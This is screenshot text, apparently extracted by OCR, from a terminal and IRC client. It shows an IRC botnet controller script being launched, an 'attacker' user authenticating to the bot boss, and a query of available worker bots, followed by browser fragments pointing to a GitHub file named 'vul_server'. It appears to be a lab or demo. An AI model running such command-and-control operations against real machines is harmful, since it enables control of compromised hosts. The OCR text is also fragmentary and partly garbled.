 1:16 PM
fulpers@u-server: ~/irc-master/botnet
106 packages can be updated.
66 updates are security updates.
New release '16.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May 12 06:49:58 2017 from 192.168.246.1
fulpers@u-server:~$ cd irc-master/botnet/
fulpers@u-server:~/irc-master/botnet$ ls
bootstrap.sh boss.py __init__.py launcher.py worker.py
fulpers@u-server:~/irc-master/botnet$ python boss.py -n npcboss -x password -c npc
hyuit
2017-05-12 10:26:51,201 - INFO - Registering nick npcboss
2017-05-12 10:26:51,202 - INFO - Authing as npcboss
2017-05-12 10:26:52,290 - INFO - Registered
2017-05-12 10:27:26,146 - INFO - added worker [bot_727]
2017-05-12 10:27:53,766 - INFO - added worker [bot_922]
2017-05-12 10:29:28,519 - INFO - attacker authenticated successfully
weechat 0.4.2
10:20:07 npcboss | Task 4 completed by 1 workers x @npcboss
10:24:01 <-- | npcboss (~npcboss@27.74.255.120) has quit (Remote x attacker
| host closed the connection) x
10:24:01 === | ========== End of backlog (20 lines) ========== x
10:28:40 --> | attacker (~fulpers@27.74.255.16) has joined x
| #npchyuit x
10:28:40 -- | Nicks #npchyuit: [@npcboss attacker] x
10:28:40 -- | Channel #npchyuit: 2 nicks (1 op, 0 voices, 1 x
| normal) x
10:28:41 -- | Mode #npchyuit [+ns] x
10:28:41 -- | Channel created on Fri, 12 May 2017 13:12:53 x
10:28:57 attacker | mouse enable x
10:29:27 attacker | !auth password x
10:29:28 @npcboss | Success x
10:29:35 attacker | !status x
10:29:36 @npcboss | 2 workers available x
10:29:36 @npcboss | 0 tasks have been scheduled x
[10:30] [2] [irc/irc.freenode.net] 2:#npchyuit(+ns){2}
[attacker(i)] ttps://github.com/ACoolZero/website/raw/master/vul_server
Cường
ACoolZero/website at m
New Tab
https://github.com/ACoolZero/website/raw/master/vul_server
Apps
Giới thiệu myK+ - Tru
Muốn vươn tới thành
»
Other bookmarks
Gmail Images
Google
Vietnam
Search Google or type URL